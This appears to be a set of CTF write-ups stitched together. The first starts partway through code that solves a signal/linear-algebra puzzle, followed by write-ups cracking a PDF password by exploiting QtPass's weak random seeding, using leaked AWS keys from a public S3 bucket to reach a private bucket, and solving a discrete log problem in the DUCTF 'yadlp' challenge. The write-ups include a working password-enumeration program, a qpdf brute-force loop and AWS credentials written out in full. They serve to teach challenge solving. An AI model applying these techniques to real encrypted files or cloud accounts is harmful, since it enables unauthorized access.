228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 223, 223, 223, 223, 223, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 232, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 231, 230, 230, 230, 230, 230, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 230, 230, 230, 230, 230, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 223, 224, 224, 224, 224, 224, 223, 223, 223, 223, 223, 224, 224, 224, 224, 224, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 224, 224, 224, 224, 224, 225, 225, 225, 225, 225, 225, 225, 225, 225, 225, 226, 226, 226, 226, 226, 226, 226, 226, 226, 226, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 227, 227, 227, 227, 227, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 228, 229, 229, 229, 229, 229] L2 = [L1[i] for i in range(0,len(L1),5)] print(len(L1), len(L2))
for i in range(73): if v1[i] == 0: continue idx = i*400 % 441 for j in range(400): L2[(idx+j)%441] -= 1
print(L2)
def attempt4(): seq = (0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1) original = [] for i in range(34, 431): idx = i*400%441 original.append(seq[idx]) print(signals_to_string(original))
#signals_to_string('1110001010101000100011101010101011100011100010111010001010111000100011101010101011100010101110100010111011101110111000101010001010101000100010111010001110111000101010101110001110100011101010101011100010101110001010101010001010101110111000101010001110101010101110001110111000111011101110111011100010111010001010100010001110101010101110001110101110100011101110111000111010100010001110101110111010111')attempt4()```
**linear.py**
```from sage.all import *
B = vector([192, 192, 193, 193, 193, 193, 194, 193, 194, 193, 194, 193, 193, 193, 193, 194, 193, 194, 193, 193, 193, 193, 193, 192, 193, 193, 194, 193, 194, 193, 193, 192, 192, 193, 193, 193, 193, 194, 193, 194, 193, 194, 194, 193, 193, 192, 192, 192, 193, 192, 193, 192, 192, 192, 191, 191, 190, 190, 189, 190, 190, 191, 191, 191, 192, 191, 191, 191, 192, 192, 192, 192, 193, 193, 193, 193, 193, 193, 192, 192, 191, 191, 191, 191, 192, 191, 192, 191, 191, 190, 190, 189, 189, 189, 189, 189, 188, 189, 189, 190, 189, 190, 189, 190, 190, 189, 190, 189, 189, 188, 188, 188, 189, 189, 189, 189, 188, 189, 188, 189, 189, 189, 189, 189, 189, 188, 189, 188, 189, 188, 189, 189, 190, 190, 191, 191, 191, 191, 191, 192, 191, 192, 191, 192, 191, 191, 192, 191, 191, 190, 191, 190, 191, 190, 190, 190, 189, 189, 188, 189, 188, 189, 189, 190, 189, 189, 190, 189, 189, 189, 190, 190, 191, 190, 191, 190, 190, 191, 191, 191, 190, 191, 190, 191, 190, 191, 191, 190, 190, 190, 190, 190, 191, 190, 191, 190, 190, 191, 191, 191, 190, 191, 190, 191, 191, 191, 191, 191, 191, 191, 191, 190, 190, 190, 191, 191, 192, 192, 192, 193, 192, 193, 193, 194, 194, 194, 193, 193, 194, 194, 195, 195, 195, 194, 194, 193, 194, 194, 194, 195, 195, 195, 194, 194, 194, 194, 194, 194, 194, 194, 195, 194, 194, 193, 193, 193, 193, 192, 192, 192, 191, 192, 191, 191, 190, 190, 190, 190, 190, 189, 190, 189, 190, 189, 190, 190, 191, 190, 190, 190, 189, 190, 190, 191, 191, 191, 190, 191, 191, 190, 191, 190, 191, 191, 192, 191, 191, 190, 190, 190, 189, 190, 189, 190, 189, 190, 189, 190, 190, 190, 191, 191, 191, 190, 190, 189, 190, 189, 190, 190, 189, 190, 189, 190, 189, 190, 189, 190, 189, 189, 189, 188, 189, 188, 189, 188, 188, 187, 188, 188, 188, 188, 187, 188, 187, 187, 186, 186, 186, 187, 187, 186, 186, 186, 186, 186, 187, 186, 187, 186, 186, 187, 186, 187, 186, 186, 185, 185, 185, 185, 185, 185, 186, 185, 186, 186, 187, 187, 188, 187, 188, 188, 188, 189, 188, 189, 189, 189, 189, 189, 189, 189, 189, 188, 189, 189, 190, 190, 190, 189, 189, 189, 188, 189, 189, 190, 190, 191, 191, 191, 191, 191, 192, 192, 193, 192, 192, 191, 192, 191, 191, 190, 190, 191, 190, 191, 190, 191, 191, 192, 191, 191, 191, 191, 192, 191, 192, 191, 191, 191, 192])assert(len(B)==441)M = [[0]*441 for i in range(441)]for i in range(441): for j in range(400): M[i][(i+j)%441]=1
M = Matrix(ZZ, M)A = M.solve_right(B)print(A)
print(M*A==B)
#(0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 1, 0, 1, 1, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1)``` |
# Cute Invoice### medium | crypto | 200 points
## Challenge InformationWho knew invoices could be cute?
## Sub-Challenges### [200 points] Cute InvoiceWho knew invoices could be secure AND cute? Our third-party contractor for space shuttle parts is using the best tooling for sending us secure invoices.### Solution There were two files attached with the challenge, invoice.pdf and invoice.png.

On opening invoice.pdf, we see that it is password protected. Tools like qpdf can be used to unlock the password, however we do require a list of passwords to check against the pdf.

The following details from the image serve as clues to solving the challenge:- The password generator used is QtPass v1.2.0, which will be referenced shortly.- The password is 16 characters long- The character set used is 'All Characters'
The initial idea was to brute force the password, which was not the correct approach for this challenge. I even went to the extent of cracking the password using an incremental mode in John the Ripper, setting a length of 16 chars and setting the mode to alphanumeric. I quickly realized that this was not the right way, as it that way would have taken forever. There had to be some catch to this.
Then my attention went towards the name and version of the password manager itself. A search for this version on Google revealed a flaw in the way the password is generated.##### from https://github.com/IJHack/QtPass/issues/338
The seed provided to the random number generator is the milliseconds past since the last second. Due to this, there are only 1000 possible seeds, hence only 1000 possible passwords!
So if I were able to write an application to run the password generating function provided in the above link and generate the 1000 passwords, then cracking the password should be pretty easy!
### Generating the Passwords
### 1. Get information on the character set usedThe password generating function takes characters from a charset. On searching the source code of this application on GitHub (specifically v1.2.0), the characters in each charset were found in [datahelpers.h](https://github.com/IJHack/QtPass/blob/v1.2.0/src/datahelpers.h)
### 2. Install Qt It is preferred to use the Online Installer as it makes the installation process a lot smoother than the offline installers. I initially installed the most recent version of Qt, which is 6.1.2, however as I began writing the application, I found that some functions were made obsolete in this version. So I installed Qt 5.1.5 later on. However it is possible to install it from the Online Installer directly.

Installing Qt will also install Qt Creator, the IDE used to create Qt applications. On opening Qt Creator, click on New > Qt Console Application. Follow the setup instructions and the application should be created.
### 3. Writing the application
#### [8-password-cracker.cpp](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-Space-Race/src/cute-invoice.cpp).```c++#include <QtCore/QCoreApplication>#include <QtCore/qglobal.h>#include <QtGlobal>#include <QString>#include <iostream>
int main(){ QString charset = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890~!@#$%^&*()_-+={}[]|:;<>,.?"; int length = 16;
for (int i = 0; i < 1000; i++) { qsrand(i); QString passwd = NULL; for (int j = 0; j < length; ++j) { int index = qrand() % charset.length(); QChar nextChar = charset.at(index); passwd.append(nextChar); } qDebug("%s", qUtf8Printable(passwd)); } return 0;}```
Running this code returns 1000 passwords in the output, which are then copied in a text file.
A bash script runs qpdf to check each password against the pdf file and prints the password when found.
#### [8-script.sh](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-Space-Race/src/8-script.sh)
```bash#!/bin/bashfilename="passwords.txt"while read password;do qpdf --password=$password --decrypt invoice.pdf invoiceout.pdf 2>/dev/null if [ -f invoiceout.pdf ] then echo "Password found:" $password break fidone < $filename```
The password is found, and the unlocked pdf is saved as invoiceout.pdf. ```shell$ ./script.shPassword found: M=ZjV1z40MQF. 5HM```
The flag is revealed in invoiceout.pdf
Flag: `CTF{b256d0dae143bb6fd688b4cdd4fbc7d2}` |
# TEASER: Locked out### beginner | cloud | 50 points
## Challenge InformationAfter a relaxing space walk, you realize that you have been locked out of your spaceship by the spaceship's AI. Thankfully, you remember that you prepared for this eventuality by storing access keys in an external storage.
## Sub-Challenges### [25 points] Obtaining external access keysOpen the external storage and see if there's something useful in there.
### Solution
The link to the external storage leads to `https://external-spaceship-storage-b38e8c6.s3-eu-west-1.amazonaws.com`, an AWS S3 bucket.

There is an item called `external-spaceship-storage.txt`. The file can be downloaded by typing the filename in the URL, i.e., `https://external-spaceship-storage-b38e8c6.s3-eu-west-1.amazonaws.com/external-spaceship-storage.txt`.
The contents are as follows:
```AKIAQD6AU4VDTDJRGXRE+BAPTBu9QFX6TVSpjerFoIJiJJr1D+c210ZyKdqvCTF{6c2c45330a85b126f551}```
The last line is the flag for the first sub-challenge, and the rest of the information will be useful for the next sub-challenge.
Flag: `CTF{6c2c45330a85b126f551}`
### [25 points] Checking your internal storageYou have managed to get keys. See if you can get inside and check the internal spaceship storage.
### SolutionThis part took me FOREVER to figure out due to the fact that I had absolutely no clue how AWS S3 buckets work. Looking through some cloud challenges from other CTFs and the AWS docs, I figured that remaining information from `external-spaceship-storage.txt` is what helps to complete this challenge.
```markdownAKIAQD6AU4VDTDJRGXRE - AWS Access Key ID+BAPTBu9QFX6TVSpjerFoIJiJJr1D+c210ZyKdqv - AWS Secret Access Key```
From the AWS Documentation:> AWS requires different types of security credentials depending on how you access AWS. For example, you need a user name and password to sign in to the AWS Management Console and you need access keys to make programmatic calls to AWS or to use the AWS Command Line Interface or AWS Tools for PowerShell.
So the AWS Access Key ID and Secret Access Key are credentials for an AWS account. This can be configured in the AWS CLI (Command Line Interface) to view buckets and items within those buckets associated with the account. The steps to install AWS CLI for your system can be found [here](https://docs.aws.amazon.com/cli/latest/userguide/cli-chap-install.html).
Once installed, we configure AWS CLI with these credentials. Using `--profile` helps to distinguish between different credentials.```bash$ aws configure --profile=locked-outAWS Access Key ID [None]: AKIAQD6AU4VDTDJRGXREAWS Secret Access Key [None]: +BAPTBu9QFX6TVSpjerFoIJiJJr1D+c210ZyKdqvDefault region name [None]: eu-west-1Default output format [None]: ```
Listing all buckets reveals an internal storage bucket, which contains a keys text file.```bash$ aws s3 ls --profile=locked-out2021-06-24 19:36:05 external-spaceship-storage-b38e8c62021-06-24 19:35:27 internal-spaceship-storage-fdde98f$ aws s3 ls internal-spaceship-storage-fdde98f --profile=locked-out2021-06-24 19:35:33 25 spaceship-keys```
Downloading and viewing the file reveals the flag for this sub challenge```bash$ aws s3 cp s3://internal-spaceship-storage-fdde98f/spaceship-keys . --profile=locked-outdownload: s3://internal-spaceshipstoragefdde98f/spaceship-keys to ./spaceship-keys$ cat spaceship-keys CTF{4ababede5580d9a22a2a}```
Flag: `CTF{4ababede5580d9a22a2a}`
|
# [DUCTF 2021] yadlp
## tl;dr
Solve the discrete log problem on a funny looking group described by points on a hyperboliccurve, then solve the modular knapsack problem for the flag.
## Description
crypto/yadlp; 14 solves, 494 points
Challenge author: `joseph#8210`
Yet another discrete logarithm problem challenge...
[yadlp.sage](https://play.duc.tf/files/85c7911a3127752c188b8839b7edaeeb/yadlp.sage)[output.txt](https://play.duc.tf/files/bdfdc35ee7c0ada2987a3a40b53d897a/output.txt)
## Solving the problem
I started by looking at the files, and saw some familiar looking group operationsthat looked like elliptic-curve cryptography (ECC).
```pythondef G_add(A, B): print(A, B) x1, y1 = A x2, y2 = B return ((x1*x2 + D*y1*y2) % p, (x1*y2 + x2*y1 + 2*y1*y2) % p)
def G_mul(A, k): out = (1, 0) while k > 0: if k & 1: out = G_add(out, A) A = G_add(A, A) k >>= 1 return out
def get_elem(x): d = x**2 * (D + 1) - D if (x & 1 == d & 1) and kronecker(d, p) == 1: y = (x + sqrt(Zmod(p)(d))) * inverse_mod(D, p) % p return (x, y) else: return -1```
The flag was encoded by splitting the 48 byte input into 6 segments of 8 bytes long, andsummed them together with the group operation. We need to first solve the discrete log problem to recover the coefficients of the summands,then somehow recover the summands.
```pythonFLAG = open('flag.txt', 'rb').read().strip()assert len(FLAG) % 8 == 0M = [int.from_bytes(FLAG[i:i+8], 'big') for i in range(0, len(FLAG), 8)]print(f'{FLAG = }')print(f'{M = }')
G = [rand_element() for _ in M]c = (1, 0)for m, gi in zip(M, G): c = G_add(c, G_mul(gi, m))```
### Solving the discrete log problem
I thought it was ECC but on closer inspection, the `get_element` function looks a little funny.The equation suggests that we're working with some curve where $$y$$ satisfiesthe equation (over $$\mathbb{Z}_p$$):
$$y =\frac{1}{D}(x + \sqrt{(D+1)x^2 - D})$$
Simplifying and rearanging we get
$$Dy^2 - 2xy -x^2 + 1 = 0$$
This is not an elliptic curve, this is a hyperbola! I had no idea that you could definea group structure over hyperbolas of this form, so as a sanity check, I wrote a short function to check that all operations done in the encoding were on the curve.
```pythondef on_curve(A): x, y = A return (y*y*D -x*x - 2*x*y + 1)%p ==0```
Furthermore, $$(1, 0)$$ seemed to be the identity element.All the points were on the curve so all signs pointed towards this being some funny group operation.Since this challenge was called yadlp, I assumed we needed to take discrete logsin this group. Hopefully the group order would be relatively nice to take discrete logs.However I had no idea what the order of group even was!
I couldn't get much further from staring at this curve and group law, so I started putting search terms in google like "hyperbolic curve encryption". After some digging around I found [this obscure paper](https://doi.org/10.2991/icmt-13.2013.26)where they propose a cryptosystem based on Pell's equations ($$x^2 - Dy^2 = 1$$) with a very similar looking group addition operation to what was in the code.
Notably, they claim that if $$p\equiv 3\pmod 4$$, then the group order would be $$p+1$$, which our prime is. I verified quickly that $$(p+1)G = (1,0)$$ for any group element $$G$$I tested, so I could reasonably believe that this was the group order.
Throwing $$p+1$$ into factordb gave a very nice looking factorization with small primes.(I learned afterwards this is called a smooth number, specifically a $$2^{32}$$-smooth number.)
$$\begin{align*} p+1 = 2^4 &\cdot 3^3 \cdot 3271 \cdot 18119 \cdot 23857 \cdot 35923 \cdot 1505323 \cdot 3036643 \cdot 3878597 \cdot 7306661 \cdot 661850419 \\ & \;\cdot 696183413 \cdot 737026033 \cdot 748888849 \cdot 764475661 \cdot 790916521 \cdot 1000657271 \\ & \;\cdot 1016247923 \cdot 1213865039 \cdot 2090081803 \cdot 3882107087 \cdot 4012893277 \end{align*} $$
Now we can solve the discrete log problem with [Pohlig-Hellman](https://en.wikipedia.org/wiki/Pohlig%E2%80%93Hellman_algorithm) in time proportional to square root of the largest factor of $$p+1$$. We need a basepoint, but we can just pick a random point (which is already in the code) and hope that it generates the group (it will likely be the case, we can restart if we fail).Fortunately Sagemath had a generic version of discrete_log that implemented this, all we needed was to pass in:
1. The group operation - `G_add`2. The identity element - $$(1, 0)$$3. The inverse function - `lambda x: G_mul(p, x)`
